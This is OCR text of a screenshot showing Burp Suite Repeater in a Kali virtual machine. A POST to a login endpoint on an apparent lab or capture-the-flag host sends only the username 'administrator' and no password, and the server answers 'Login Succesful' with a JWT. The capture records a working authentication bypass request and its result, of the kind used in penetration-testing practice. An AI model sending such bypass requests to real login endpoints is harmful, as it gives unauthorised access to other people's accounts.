 VMware Fusion File Edit View Virtual Machine Window Help US 58% Fri Mar 28 9:38 PM
Kali
21:38 cpu mem swap net 0h 5m
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://83.136.255.44:38765 HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php/login HTTP/1.1
2 Host: 83.136.255.44:38765
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://83.136.255.44:38765/index.php/login
8 Content-Type: application/json
9 Content-Length: 28
10 Origin: http://83.136.255.44:38765
11 Connection: keep-alive
12
13 {
"username":"administrator"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 29 Mar 2025 01:38:41 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.1.27
5 Cache-Control: no-store, max-age=0, no-cache
6 Content-Length: 204
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: application/json; charset=UTF-8
10
11 {
"message":"Login Succesful",
"token":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpYXQiOjE3NDMyMTIz
MjEsImV4cCI6MTc0MzI0ODMyMSwidXNlcm5hbWUiOiJhZG1pbmlzdHJhdG
9yIn0.Ni5Ba_zEarHo4Q8lvoRWo5AbNDuMigjR4pB3JEJRYVI"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 8
Inspector
Notes
Done 488 bytes | 1,160 millis
Event log All issues Memory: 112.7MB